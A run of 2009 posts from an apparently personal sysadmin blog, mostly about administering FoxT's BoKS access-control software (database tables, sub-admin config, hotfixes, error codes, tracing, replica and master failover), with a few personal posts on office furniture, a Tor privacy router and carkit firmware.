2009-10-08 08:54:00
Documentation on the actual contents and makeup of the BoKS database is sparse and hard to find. The BoKS system administrator's manual doesn't mention any details, nor does FoxT's website. This isn't very odd, because in general FoxT would not recommend that people muck about in the database. However in some cases it's very important to know what's what and how you can extract information. Case in point, my earlier database dump script for migrations.
In the past I've pieced together an overview of the various database tables, which is far from conclusive. I still need to update this list using some unofficial BoKS documentation, but below you'll find the summary as it stands now.
In the mean time you can find the unofficial documentation of the BoKS database tables by reading the following file on your BoKS master: $BOKS_lib/gui/tcl/base/boksdb.tcl
| # | Contents | # | Contents |
| 0 | System parameters | 27 | - |
| 1 | User accounts | 28 | - |
| 2 | User access routes | 29 | - |
| 3 | - | 30 | - |
| 4 | SSH authentication methods |
31 | User SSH authenticators |
| 5 | Currently logged-in users |
32 | - |
| 6 | Hosts | 33 | ? don't know yet ? |
| 7 | Host group -> host | 34 | Certificates for HTTPS et al |
| 8 | ? don't know yet ? | 35 | - |
| 9 | Host -> host group | 36 | - |
| 10 | - | 37 |
Suexec program groups AND! LDAP server names |
| 11 | ? don't know yet ? | 38 | ? don't know yet ? |
| 12 | - | 39 | - |
| 13 | - | 40 | - |
| 14 | Certificates for HTTPS et al |
41 | Server virtual cards ? |
| 15 | IP address -> host | 42 | - |
| 16 | User class access routes | 43 | - |
| 17 | User classes | 44 | BoKS users -> LDAP entries |
| 18 | - | 45 | - |
| 19 | - | 46 | - |
| 20 | Log rotation settings, see logadm |
47 | Unix group -> GID |
| 21 | - | 48 | User -> GID |
| 22 | Seccheck and filmon settings |
49 | User -> user class |
| 23 | LDAP bind settings | 50 | - |
| 24 | - | 51 | - |
| 25 | Password complexity settings | 52 | - |
| 26 | - | 53 | - |
| 54 | - |


My colleagues Erik Bleeker and Patryck Winkelmolen have created a lovely Visio diagram of the BoKS database, its tables and fields and the relations between all of these. It took them quite a while to complete the puzzle, so they should be proud of their work! Lucky for us they were friendly enough to share the drawing with the rest of the world. I've included the Visio schematic over here with their permission.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-09-28 10:23:00
BokS' administrative GUI is far from a work of art, at least those versions I've worked with (up to and including 6.5.3). The web interface feels kludgy and it's apparent that it was designed almost ten years ago. I'm aware that FoxT are working on a completely new Java-driven GUI, so I'm very curious to see how that turns out!
In the mean time I've asked them to look at an improvement regarding the GUI that the might not have thought of before: the management of sub-administrators.
In BoKS one can opt to delegate certain administrative tasks to other departments. For example, one could delegate the creation of simple Unix user accounts to the help desk in order to free up time for the 2nd and 3rd lines of support to do "important" things. In BoKS people with delegated access are called sub-administrators. It's important to remember that -everybody- with the "BOKSADM" access route gets full access to the BoKS web interface, unless they're defined as sub-admins.
According to the BoKS manual the following tasks can and cannot be delegated.
| CAN be delegated | CANNOT be delegated |
|
User Administration Access Control (partial) Host Administration (partial) Virtual Card Administration Encryption Key Administration (partial) Log Administration Integrity Check File Monitoring Database Backup User Inactivity Monitoring |
Host Administration (partial) LDAP Synchronization Password Administration UNIX Groups Administration Sub-Administrator Configuration BoKS Agent Configuration Authenticator Administration CA Administration |
Within each section it's possible to further limit the administrative rights. For example, if you allow your help desk to create simple Unix accounts you may want to limit them to a certain number of user classes, host groups or UID ranges. This can be done, but is quite a hassle. You will need to configure each user separately, on a per-user basis. Frankly, doing this through the web interface sucks, especially if you have a huge list of user classes and want to include/exclude large numbers of classes.
Luckily there is a way to make things a -little- easier for yourself.
I found out that all sub-administrator configuration is held on the file system and NOT in the BoKS database. I found this a bit odd, as it seems logical to keep stuff like this in the DB. This is also why I issued my original feature request: to bind sub-admin rights to BoKS user classes. But no, for now (BoKS 6.5.3 and lower) this config is held in $BOKS_var/subadm.
After enabling sub-administrator access for a particular user BoKS will create a new file in this directory, called $HOSTGROUP:$USERNAME.cfg thus binding it to a specific account. Browsing through this file I discovered how the access limitations work and to be honest: IMNSHO it's a kludge. For each particular section of the BoKS interface you will find a function (TCL subroutine?) that looks something like this:
boks_subadmin_check_$SECTION {
if "getlist" { return "ENTRY1 ENTRY2 ENTRY3 ... ENTRYn" }
if "changeitem matches ENTRY1 || ENTRY2 || ENTRY3 || ... || ENTRYn" { return 1 }
}
That's right, the configuration file actually contains subroutines that return a 0 or a 1 depending on which access rights you've given the user. If you've given him access to a hundred user classes there will be a subroutine with an IF-statement that has a hundred || OR-statements. Ouch. I've said it before and I'll say it again: it's time for a proper (relational) database.
The way to make managing sub-administrators easier is not very userfriendly, but it's surprisingly easy.
Done!
Obviously you'll want to copy $BOKS_var/subadm to all your replica servers as well. If you don't you'll give -everyone- with an "BOKSADM" access route full access to the GUI. I suggest setting up an rsync for this.
My colleague Wim realized that the current way of sub-admin delegation has one very big flaw. Every time you add a new host group or user class you will need to update all .CFG files to match this. Of course, using the aforementioned templates will make this easier because you can update one file and then copy it to the whole team. But still...
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 1)
2009-09-25 09:37:00
The Epoch Converter website is truly a handy resource! Anything you'd ever want to do with epoch dates gathered onto one easy to read/browse page. Awesome!
It's got information for many different operating systems and programming languages so you're never lost. *bookmark*
kilala.nl tags: sysadmin, unix,
View or add comments (curr. 0)
2009-09-24 10:17:00
This morning I discovered a bug in one of FoxT's "hotfixes" (aka patch, bugfix) for BoKS 6.0.x. Maybe the problem exists for other BoKS versions as well. The hotfix in question is TFS 061016-115513 which enables BoKS 6.0 to work with the ssh_pk_optional authentication method. Before this hotfix you were forced to use either password or SSH key authentication, but never both. With the hotfix applied you can now use SSH key authentication, but fall back to password if the keys are missing.
Anywho... I found out that on Solaris 10 the hotfix does not actually replace all necessary files if you run BoKS 6.0. Here's the list of files that get replaced:
Sol10 = boks_sshd, mess.eng
Sol8 = boks_sshd, mess.eng, boks_servc_d, method.conf, plus a few GUI forms.
After conferring with BoKS-guru Wilfrid at FoxT it seems that the patch will treat Solaris 10 as client-only systems, which sucks when you're appying it to a replica or master server. In order to fix a Sol10 replica/master you'll need to manually copy the files from the Sol8 part of the fix to their intended destinations. This should work without any problems as Sol10 is fully backwards compatible with Sol8.
kilala.nl tags: sysadmin, boks,
View or add comments (curr. 0)
2009-09-14 19:35:00
For the longest of times my Nagios plugins have used a rather oldfashioned approach to configuration: everything's hardcoded into the script and you'll need to modify the script to make changes. Obviously that sucks if you want to use the script for multiple purposes. My newer scripts all use command line flags and parameters to pass variables, making them a lot more versatile. Hence I will soon be rewriting all my Nagios plugins for this particular purpose.
I will also be changing their individual pages, putting the plugin back into its own .ksh script instead of including the code into the HTML page. Whatever was I thinking when I did that?!
Finally, I will also modifying all plugins (also the new ones) to work with multiple monitoring systems. By passing a certain command line option one will be able to chose between modes for Nagios and Tivoli, with possible extensions along the way.
I've got my work cut out for me!
kilala.nl tags: sysadmin, nagios,
View or add comments (curr. 0)
2009-09-12 23:01:00
The past few months I've been working on some BoKS scripts. Let's say that my daily job's inspired me to write a number of scripts that I just -know- are going to be useful in any BoKS environment. I've got plenty ideas for both admin and monitoring scripts and finally I'm starting to see the fruits of my labour!
All of these scripts were written in my "own" time, so luckily I can do with them as I please. I've chosen to share all these scripts under the Creative Commons license which means that you can use them, change them and even re-use them as long as you attribute the original code to me. I guess it sounds a bit like the GPL.
Anywho, for now I've published three scripts, with more to come! All scripts can be found in the Sysadmin section of my site, in the menubar. So far there are:
1. boks_safe_dump, which creates database dumps for specific hosts and host groups.
2. boks_new_rootpw, which sets and verifies new passwords on root accounts.
3. check_boks_replication, a monitor script to make sure BoKS database replication works alright.
As they say in HHGTTG: Share and enjoy!
kilala.nl tags: work, sysadmin, boks,
View or add comments (curr. 1)
2009-09-11 15:30:00
From time to time one will need a BoKS database dump that includes all the tables, but is limited to one or two specific applications. For example, one could be migrating an application or hostgroup to another BoKS domain. Or one might be performing a security audit on a specific group of servers.
This script will make a dump of all BoKS information relevant to a set of specified servers or host groups. It will strip the password information for all accounts (for obvious security reasons).
./SafeDump.ksh [-g HOSTGROUP] [-h HOST | -f FILE] [-p] -d DIRECTORY
-g HOSTGROUP	Hostgroup to dump the BoKS information for. Multiple allowed.
-h HOST		Host to dump the BoKS information for. Multiple allowed.
-f FILE		List of hostnames to dump the BoKS information for.
-p		Disable hiding of account passwords for non-root accounts.
-d DIRECTORY  	Location to store the output files.

Examples:
$PROGNAME -f /tmp/hostlist -d /tmp/BOKSdump
$PROGNAME -g HG_APP1 -g HG_APP3 -d /tmp/BOKSdump
$PROGNAME -g HG_APP1 -h HOST1 -h HOST5 -d /tmp/BOKSdump
The script creates a new directory (indicated with the -d flag) which will contain a number of files called tableN. "N" in this case refers to the relevant table from the BoKS database. The following tables are dumped.
01. Contains all user accounts.
02. Binds access routes to individual users.
06. Contains all host information.
07. Binds host groups to hosts.
09. Binds hosts to host groups (reverse of table 9).
15. Binds IP address to hostname (reverse of table 6).
16. Binds access routes to user classes.
17. Contains all user classes.
31. Contains SSH settings for individual users.
47. Contains all Unix groups.
48. Binds secondary Unix groups to individual users.
49. Binds user accounts to user classes.
thomas$ wc boks_safe_dump.ksh
380    1462   10781 boks_safe_dump.ksh

thomas$ cksum boks_safe_dump.ksh
3833439207 10781 boks_safe_dump.ksh
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-09-11 08:12:00
Unfortunately not all software plays nicely with BoKS. Some of them have special needs, or need to be configured in a particular manner. This page discusses the known issues. Luckily in most cases all you need to do is tweak one or two settings.
We have found that recent versions of ProFTPd report FROMHOST IP addresses in the IPv6-IPv4 hybrid mode. This currently (Feb 2010) breaks the BoKS login call because the servc daemon cannot process a FROMHOST formatted as :::ffff:192.168.0.1. You will not see any logging in the BoKS transaction log, but if you bdebug the ftpd process on the agent you'll see that servc returns an ERR-9.
For some reason using the -ipv4 of -4 flags from the command line in order to force ProFTPd into IPv4 mode do not work. Instead you will need to edit proftpd.conf and set the flag "UseIPv6" to "off" (Source).
SSH keys generated by F-Secure are usually in the SSH2 format. Before you can import them on your BoKS server they will need to be converted to OpenSSH format. You cannot simply add them to ~/.ssh/authorized_keys. This conversion is done using the "ssh-keygen" command on your Unix box.
You have now converted and added the public key to the authorized_keys file.
Now, if you forego the use of SSH keys and would like to use passwords instead, you will need to force F-Secure SSH to use the "keyboard interactive" authentication method. Per default it will use "password", which will not work properly. Both methods are very similar insofar that "keyboard-interactive" actually includes "password" authentication, but it includes a few additional handshakes that BoKS' OpenSSH needs.
If you're coming from a Unix server you'll need to enable "keyboard-interactive" in either your personal ssh_config file, or in the systemwide file under /etc/ssh/ssh_config.
Again there's a difference insofar that F-Secure uses SSH2 keys as opposed to the OpenSSH format. Your key will need to be transformed before transfering it to the remote server. The authorized_keys file on the other side will also work differently from what you're used to. The F-Secure authorized_keys file is not a list of keys, but a list of pubkey file names.
ComForte is an SFTP client used on Tandem servers. It's not a piece of client software like the ones we're used to! It was originally meant for file transfer between Tandem servers. From our experiences it seems to be a daemon running on Tandem that acts as a pass-through for regular FTP traffic, which it then sends through SSH or SSL. It's really rather wonderfully weird :)
We've seen in the past that ComForte SFTP cannot work with keyboard-interactive authentication, since the client software simply does not recognize the method returned by BoKS. Unfortunately to my knowledge BoKS' SSH daemon in turn does not allow the old "password" method to be enabled. Hence with ComForte we must use SSH public key authentication. That's the only way it's going to work.
I have actually never witnessed the configuration process of ComForte, but it seems to work something like this.
Putty and WinSCP are based on the same piece of simple, elegant software and both should work straight out of the "box". Seeing how they're standalone binaries you won't even have to actually install them in Windows.
If you do discover that your password-based login fails, make sure to check your SSH authentication settings. Just like with F-Secure the "keyboard-interactive" method should be enabled and on the top of your list.
Update 10 Sept 2009:
My colleague Frank vd Bilt has informed me of a semi-bug in a very recent version of Putty. Apparently this version of Putty bombs when used together with the boks_sshd daemon. Even a few "ls -lrt" commands are enough to crash the connection. The error message you'll get is: Disconnected: Received SSH_MSG_CHANNEL_SUCCESS for "winadj@putty.projects.tartarus.org".
You can read the Putty bug report over here.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-09-04 15:19:00
Despite it's long life (it's been with us for over ten years now!), BoKS has a number of caveats, or gotchas that one needs to keep in mind at all times. Some of the points below clearly fall in the "not a bug, but a feature" category, but that doesn't mean you shouldn't be aware of them.
So, here's a list of things that can easily lead to problems.
BoKS will not prevent you from re-assigning the same UID to many different users, nor will it prevent the re-use of the same GID for different groups. You may do this intentionally or accidentally. Either way it's a very good idea to regularly check for duplicate UIDs and GIDs. The thing is, if such a duplication occurs on a server it will have a very hard time figuring out to whom a file or a process belongs. Usually this is left up to the order in which the entries occur in /etc/passwd or /etc/group.
Obviously it's best NOT to use duplicate UIDs and GIDs. However, preventing this will require a centralised database of some sorts that all your security personnel refer to and which is used to lay claim to unused IDs.
The exact opposite to the previous is also true: BoKS thinks it's perfectly alright for you to use different UIDs for multiple accounts with the same user name. For example, SUN:peter and AIX:peter may have two completely different UIDs. In the case of normal user accounts this may be problematic, but in the case of applicative accounts (like the "oracle" or "sybase" users) this may lead to disaster.
The same goes for Unix groups: it's possible to have multiple groups with the same names, yet different GIDs. See above for the repercussions.
The way BoKS propagates user accounts and groups to a server is by updating the local security files, such as /etc/passwd and /etc/group. Each time a change is made to a user account BoKS will automatically change the contents of these files. However, there are two issues we have run into with regards to the local security files.
Re item 1: Usually a number of accounts present after a default OS install are not added to BoKS; think of users like uucp, lp, nobody and sys. These accounts may be needed at one point in time, so BoKS will leave any accounts or groups it does not have knowledge of alone. It will work around this information in the local security files. This leads to ...
Re item 2: Unfortunately this means that it's possible for someone with root access to add accounts to the server that cannot be traced. Of course, assuming that BoKS is up and running the account will not be able to be used because there are no access routes. These manual edits however may completely mess up other accounts that -are- in BoKS.
Say for example that BoKS contains a user "oracle" with UID 1234. If the local passwd file happens to contain another "oracle" user with UID 1200 (which was possibly added by a post-install script) things will go horribly wrong.
Manual changes to accounts or groups that -do- exist in BoKS are rectified by BoKS. However, this only occurs when you make a change to an account, after which BoKS overwrites the "faulty" information.
Simply put, BoKS will not issue any warning if there is an overlap of two user accounts made in different host groups. This becomes especially problematic when combined with the second item on this page: no protection against mismatches in UIDs and GIDs.
Let's say we have user accounts SUN:peter (UID 20001) and ORACLE:peter (UID 21003). Now let's say we add SERVERA to both hostgroups SUN and ORACLE. Both "peter" accounts will be added to /etc/passwd with the confusion that is to be expected.
Again, one can prevent a lot of problems by not using different UIDs for the same account. Also, it is a -very- good idea to minimise the amount of copies that exist of one user. I've seen cases where one person had no less than five different accounts, all with the same name but in different host groups. That's easy to mess up!
kilala.nl tags: sysadmin, boks,
View or add comments (curr. 0)
2009-08-27 08:49:00
BoKS logs all transactions into $BOKS_var/data/LOG, which then gets rotates to another location of your choosing. Every single request that's handled by BoKS gets logged, detailing who did what, where, when and why. If a transaction fails, the servc process will indicate the error message in the log file. This may not always make clear what is wrong (like the infamous and useless ERR223), but it sure helps you in your troubleshooting.
All of the error messages are listed in the BoKS administration manual. However, since a lot of people also chose not to RTFM I thought I might as well copy the list over here ^_^.
You will also find a more up-to-date list of these messages in $BOKS_var/mess.eng, which acts as a translation file between BoKS errors and plain English.
|
ERR_SERVC_NEED_MORE 2 Sent by servc when it decides it needs more info from a client NEED=something is set in string sent back). |
ERR_SERVC_GAVE_UP 1 Servc cannot get in contact with database. |
|
ERR_SERVC_COMM_ERROR -1 Communication error. Probably wrong nodekey. Set a new nodekey on the machine. Check also that xservc is running by using lsmqueid. |
ERR_SERVC_READ_ERROR -2 Read error from database |
|
ERR_SERVC_WRITE_ERROR -3 Write error to database |
ERR_SERVC_CORRUPT_BASE -4 Erroneous database |
|
ERR_SERVC_NO_AUTH -5 No authorization |
ERR_SERVC_UNKNOWN_HOST -6 Host unknown |
|
ERR_SERVC_NO_SERVC -7 Call to servc failed |
ERR_SERVC_UNKNOWN_CLIENT -8 Unknown client type |
|
ERR_SERVC_BAD_ARGS -9 Internal BoKS Manager error. Argument format error. |
ERR_SERVC_OLDPSW_CHANGE -100 The password is too old. Must be changed. |
|
ERR_SERVC_PSW_SHORT -101 The password is too short. |
ERR_SERVC_PSW_USE11 -102 At least one digit and one letter in the password. |
|
ERR_SERVC_PSW_USE22 -103 At least two digits and two letters in the password. |
ERR_SERVC_PSW_ISSAME -104 The password is similar to the username. |
|
ERR_SERVC_PSW_ISUSED -105 The password has already been used. |
ERR_SERVC_PSW_INVALID -106 Invalid password |
|
ERR_SERVC_PSW_CHANGED -107 Password changed |
ERR_SERVC_NEW_MISMATCH -109 The new passwords don't match |
|
ERR_SERVC_PSW_LOOKALIKE -110 Password does not differ enough from the previous one |
ERR_SERVC_NO_USER -200 The user doesn't exist, will not be displayed even if verbose mode is on |
|
ERR_SERVC_WRONG_PSW -201 Wrong password. |
ERR_SERVC_OLDPSW -202 The password is too old. |
|
ERR_SERVC_NO_TTY -203 No terminal authorization granted. |
ERR_SERVC_NO_TIME -204 Access denied at this hour. |
|
ERR_SERVC_USER_BLOCKED -205 The user is blocked. |
ERR_SERVC_TTY_LOCKED -206 The terminal is blocked. |
|
ERR_SERVC_TOO_MANY_TRIES -207 Too many erroneous login attempts. |
ERR_SERVC_OLD_USER -208 The username is not valid. |
|
ERR_SERVC_WRONG_SYSPSW -209 Wrong system password |
ERR_SERVC_NO_AUTH_INFO -210 |
|
ERR_SERVC_STDLOGIN -211 Tells client that standard unix login should be used |
ERR_SERVC_MISSING_SYSPSW -212 Missing system password |
|
ERR_SERVC_NO_REMHOST -213 Remote host missing |
ERR_SERVC_BAD_REMHOST -214 Calling host not authorized |
|
ERR_SERVC_NO_PIN -215 Missing PIN code or serial number |
ERR_SERVC_WRONG_SPIN -216 Wrong password (SPIN) |
|
ERR_SERVC_NO_LOGIN -217 Login not allowed |
ERR_SERVC_NO_SUTO -218 SU to user not allowed |
|
ERR_SERVC_GETKEY_EXHAUSTED -217 # SLAN Login not allowed |
ERR_SERVC_GETKEY_CANTDEL -218 # SLAN SU to user not allowed |
|
ERR_SERVC_PASSWD_TOO_NEW -219 Not long enough since last password change |
ERR_SERVC_TOO_MANY_CONCUR_LOGINS -220 Too many concurrent logins with your name |
|
ERR_SERVC_CERT_REVOKED -221 Certificate revoked |
ERR_SERVC_USERPROTO -222 User-level protocol error (currently from dgsadasp) |
|
ERR_SERVC_AUTH_FAIL -223 Authentication failed (currently from bosas) |
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-08-27 08:22:00
FoxT provides us with a number of very useful tools to aid us in troubleshooting BoKS issues. Among others we will frequently use the boksauth and bdebug commands. Bdebug in this case refers to the tracing tool that this article will focus on.
Usually we will want to run a trace when BoKS is doing something that we don't expect. For example:
In each case you will need to determine which BoKS processes are part of the problem. For example:
Before we begin, let me warn you: debug trace log files can grow pretty vast pretty fast! Make sure that you turn on the trace only right before you're ready to use the faulty part of BoKS and also be sure to stop the trace immediately once you're done.
In the case of users getting denied access, troubleshooting got a lot easier once we learnt to use the boksauth command. Boksauth allows you to simulate a login request by a user, without actually having access to the account, the password or the source host. For example:
BoKS > boksauth -Oresults -r'ssh:192.168.0.128->SERVERA' -c FUNC=auth PSW="vljwvHlx3zS35" \
FROMHOST=192.168.0.128 TOHOST=SERVERA TOUSER=patrick ERRMSG=
The command above will test a login from 192.168.0.128, using SSH to user patrick@SERVERA. Assuming that you're testing a failing login, the output will include something like "ERRMSG=No terminal authorization granted."
In order to see what's actually going wrong you will need to start a debug trace on the servc process on the same master/replica where you run the boksauth command. This is done by entering:
BoKS > bdebug -x9 -f /tmp/servc.trace servc
Repeat the boksauth command and then immediately afterwards run the following command to turn off the trace again:
BoKS > bdebug -x0 servc
The file /tmp/servc.trace will now contain the debug output for all transactions parsed in the past few seconds, including the failed simulated login you did with boksauth. Debug output is rather lengthy and difficult to read so either you'll need half an hour to dig through it, or you can send it to FoxT's tech support department so they can explain it for you.
As I mentioned you can use bdebug to run traces on any BoKS process you can think of. In each case you'll use "bdebug -x9" to turn debugging on and "bdebug -x0" to turn it off again. In order to properly troubleshoot your issues you'll need to decided which processes to trace and then, with the trace running, try to replicate the problem.
In the case of replication issues you'll:
If a client is not receiving updates, you'll:
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-08-27 08:20:00

Users and administrators of the BoKS Access Control software seem to be spread out quite thinly across the globe. Most companies that employ BoKS are quite large, but there's only a few in each country that actually do so. So far, to my knowledge, the Netherlands only has one multinational using BoKS with two others considering an implementation of their own.
Since there isn't very much BoKS information available on the web I thought I'd create a users group on LinkedIn. LI.com is a great site for maintaining your professional network and for keeping in touch with colleagues both old and new. Hence it's also a nice and easy way to set up a discussion board for professionals.
I'm very curious to see if we can entice BoKS admins from countries other than the Netherlands to join. It'd be great if we could set up discussions between users across the globe. Maybe we could even coordinate feature requests and bug reports to lighten the load on FoxT and to make sure the really important requests get handled first.
Slowly but surely we are working on making more information about BoKS available through the Internet. Friends and colleagues have started writing tutorials and case studies, which (by providence of Google) should turn up when people search for Information.
Below you'll find a list of the efforts I've tracked down so far.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 1)
2009-08-18 12:37:00
As we all know BoKS is available for a multitude of flavors of Unix. Aside from a number of Linux distributions, it also runs on AIX, HP-UX, Solaris and even on Windows. Because of this diverse choice of platforms FoxT is of course forced to make design choices that point towards the lowest common denominator.
In some cases these design choices lead to undesirable situations, which one will need to work around. One such case is Solaris 10, which chooses to forgo the ancient Unix staple of /etc/inetd.conf, /etc/init.d/, /etc/rc?.d/ and /etc/inittab. Instead, Sun Microsystems has chosen to create their own service management facility, aptly called Solaris SMF.
In Solaris 10 the SMF software is used to manage the startup and shutdown sequences of the server, as well as the current state of many running applications. For example, where one would originally type "/etc/init.d/openssh start" one now enters "svcadm enable svc:/network/service:ssh".
BoKS however still relies on the old fashioned scripts for its startup and shutdown as it can expect to find these on all Unixen. However, during the execution of one of our projects Unixerius have decided to make a patch for BoKS that will allow the software to work reliably from SMF.
In order to get BoKS to work with SMF we'll need to make a number of changes to both BoKS and the Solaris operating system. We are currently not aiming for a full switch from /etc/rc3.d and boksinit to SMF, but instead opt to only include the minimum into SMF.
The way we see it, we'll need to make the following changes:
*: And boksinit.replica and boksinit.master.
The above should allow us to stop and start BoKS independently of the BoKS SSH daemon. If you wouldn't do this SMF would kill boks_sshd along with the rest of BoKS. It will also allow us to use "Boot -k" and "Boot", which will then interact with SMF instead of just killing PIDs from a list.
Please give us a few weeks to work out this patch. Of course we'll post news both over here and on the Unixerius website once the work is done.
kilala.nl tags: sysadmin, boks,
View or add comments (curr. 0)
2009-08-08 09:59:00

Yesterday I finally took delivery of the furniture for my home office in the attic. After fighting the Madeko logistics department for two days the truck finally showed up at 1700, Friday afternoon =_=
Putting my annoyance with the logistics team aside, I'm quite happy with Madeko. They have a huge range of products and their drivers/techies/salespeople are very friendly. A few weeks ago I spent an hour on a Saturday morning going through their warehouse in Maarsbergen and it was a blast. Arjan was a great fellow and really helped me out in my choice of a desk.
He finally steered me towards the desk shown above, a Gispen Work desk which is height adjustable (with a crank) and which comes with a custom made desktop. The top is not made out of MDF like most desks are these days, but instead it consists of eighteen layers of plywood (multiplex in dutch). This makes the top bloody heavy (over forty kilos), but it's also sturdy and I can always sand it down and re-lacquer it if I feel like it.
The frame itself is rather oddly shaped, but is pretty nifty. It's actually not the legs that extend when you crank the desk, but the desktop itself is lifted on a jack-like mechanism. Very nifty and with no wobble at all.
The chair's a Comforto System 70, which is the same kind of chair we use at $CLIENT. It's been reupholstered and restored and, while a little bit wobbly, it's a good chair in the ergo department.
Both pieces of furniture are secondhand, the desk setting me back 150 euros and the chair 250. With delivery and taxes I ended up a bit over five hundred euros. That's a sight better than the near seven hundred euros I originally paid for the GDB Vegas desk.
Now, things left to do:
* Get rubber wheels for the chair so I don't damage the floor.
* Cannibalize a small coffee table to make a shelf for my Macbook.
* Get a Samsung 24" screen with a Flextronic LX swivel arm.
Putting it all together I actually stayed almost four hundred euros under budget!
kilala.nl tags: house, sysadmin,
View or add comments (curr. 3)
2009-08-04 22:01:00
The BoKS infrastructure is pretty much rock solid and will not let you down under normal circumstances. However, "normal" doesn't always happen so it's good to prepare for a disaster. What happens if you lose a replica or two? What happens if the BoKS master server itself is dead? It pays to come prepared!
Luckily BoKS replica servers are pretty expendable. One needs at least one replica server per physical location, though it pays to have more than one. Moreover you may want to have a replica per section of your network.
By having a good amount of replica servers you won't be caught off guard by a network failure. Having a set of replicas per data center ensures that all your hosts will remain funcional, even if your WAN connections die. And having a replica per network section will allow you to keep operating, despite failure of backbone routers and such.
Should you ever feel the need to add more replica servers, then you can take the following step to create new ones. However, keep in mind that you'll need to be able to communicate with the master server, so this won't do you any good if the network's already dead.
First, modify the host record of your targeted client system through the BoKS GUI. Change the host type from UNIXBOKSHOST to BOKSREPLICA. Then, on the client system perform the following commands.
# /opt/boksm/sbin/boksadm -S
BoKS> vi $BOKS_etc/ENV #set SHM_SIZE to 16000
BoKS> convert -v server
Stopping daemons...
Setting BOKSINIT=server in ENV file...
Restarting daemons...
Conversion from client to replica done.
BoKS> Boot -k
BoKS> Boot
Finally, also restart the BoKS master software. Running "boksdiag list" should now show the new replica server, which is probably still loading its copy of the database.
Without a working master server the BoKS infrastructure will keep on functioning. However, it is impossible to make any changes to the database and thus it's a good idea to restore your master as soon as possible. It's a good idea to promote a replica to master status if you think it'll take you more than a few hours (a day?) to fix the server.
Log in to your chosen replica and perform the following actions. Start off by checking the boks_errlog file to see if the replica itself isn't broken.
$ /opt/boksm/sbin/boksadm -S
BoKS> tail -30 /var/opt/boksm/boks_errlog
...
...
BoKS> convert –v master
Stopping daemons...
Setting BOKSINIT=master in ENV file...
Restarting daemons...
Conversion from replica to master done.
BoKS> boksdiag list
SERVER SINCE LAST SINCE LAST SINCE LAST COUNT LAST
REPHOST5 00:49 523D 5:19:20 04:49 1853521 OK
REPHOST4 00:49 136D 22:21:35 04:49 526392 OK
REPHOST3 00:49 04:50 726768 OK
REPHOST2 00:49 107D 5:05:33 04:49 425231 OK
REPHOST 02:59 02:13 11:44 148342 DOWN
BoKS> boksdiag sequence
...
T7 13678d 8:33:46 5053 (5053)
...
T9 13178d 11:05:23 7919 (7919)
...
T15 13178d 11:03:16 1865 (1865)
...
Now log in to the remaining replica servers and compare the output of the "boksdiag sequence" commands. Alternatively you can run the check_boks_replication script to automate the process. Either way, none of the replicas should either be ahead of the new master, nor should it lag too far behind. If you do find that the replication is broken we'll need to proceed with troubleshooting.
Assuming that you will not be using your new master server permanently you will want to go back to your original BoKS master at some point in time. Let's assume that you've repaired whatever damage there was and that the system is now ready to resume its duty.
It's crucial that the original master be converted to a client system before booting it up fully. Perform the following in single user mode.
$ /opt/boksm/sbin/boksadm -S
BoKS> convert –v client
Stopping daemons...
Setting BOKSINIT=client in ENV file...
Restarting daemons...
Conversion from master to client done.
BoKS> cd /var/opt/boksm/data
BoKS> rm *.dat
BoKS> rm sequence
You may now boot the original master server into multi-user mode and let it rejoin the BoKS infrastructure as a client. Afterwards, convert it into a replica server per the instructions in the first paragraph of this page.
Once the original master server has become a fully functioning replica server you may start thinking about dismantling the temporary master. This process will actually be quite similar to what we've done before. Basically you:
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2009-07-29 08:57:00
Given the fact that Marli can't currently provide the required care to our kid (due to her burnt hand), I've been working from home the past two days. With any luck Mar's hand will be healed by tonight and I'll get back to the office. In the mean time I've been scripting my ass off, getting more things done in two days than I usually do in a week. "I'm on a roll", as they say.
I had a list of five or six scripts that I wanted to write that work with FoxT's BoKS security software. Most of them are monitoring scripts that work with Tivoli (Nagios conversions coming up soon), with two sysadmin scripts to complete the set.
In order to test these scripts I'm setting up a test network, all with thanks to the wonders of Parallels Desktop. I admit that the 4GB of RAM in my Macbook is a bit anemic for running two Linux servers and a Solaris server, but it'll do for now. Maybe I ought to get a proper Powermac MacPro again. :)
Installing Solaris x86 in Parallels took a few tries, but I finally got it working, thanks to some tips found on the web.
* Give it a minimum of 512 MB RAM
* A small hard drive is fine, but don't set it to autoextend.
* Set 800x600 and 1024x768 as native display resolutions.
* Don't use the graphical/X11 installer, but go the console route.
EDIT:
This tutorial by Farhan Mashraqi was indispensable in getting the Realtek emulated network card to work under Solaris.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2008-12-23 22:15:00

The janus team have published a preview of their new privacy adapter. it's a small two port router. you just plug it in-line between your computer/switch and your internet connection. it will then anonymize all of you traffic via the tor network. you can also use it with openvpn.
I'd never heard of JanusVM before, but it seems that the team's been working on security and privacy software for Windows and Linux for quite a while now. This little piece of hardware looks very useful for when you're working in an untrusted network!
kilala.nl tags: other tech, sysadmin,
View or add comments (curr. 0)
2008-11-28 18:03:00
I've been using my Parrot CK3100 bluetooth carkit to my utmost satisfaction for a few years now. It worked a charm with my old Nokia handset. Once I switched to my iPhone I started having weird problems though. After half an hour driving, or maybe after a phone call or two, I wouldn't get any audio on the carkit anymore. I could make outgoing calls or receive incoming calls, but there simply wouldn't be any sound. Then after a few seconds the radio would cut back to the CD or whatever I was listening to.
I decided that the best course of action would be to re-flash my CK3100 with a newer software version. Lo and behold, the release notes for version 4.18b of the Parrot OS make specific notice of the known iPhone bug in version 4.17! Goodie!
Unfortunately Parrot's updating software is only available for the Windows platform and thus, as a fervent Mac addict, I had to find a solution. Luckily I still had a Windows XP disk image for Parallels, which was working nicely. In order to get Bluetooth working under Parallels, there's a few hoops to jump through. Below you'll find the quick & dirty guide to updating your Parrot using Windows in Parallels under Mac OS X.
1. Make sure your Windows install in Parallels is working nicely. Boot it up.
2. Take the installation DVD that came with your Mac and insert it into the drive. Connect Parallels to the drive so you can read the DVD. This automatically opens an install windows which you can close.
3. Browse the contents of the DVD, going into "Boot Camp -> Drivers -> Apple".
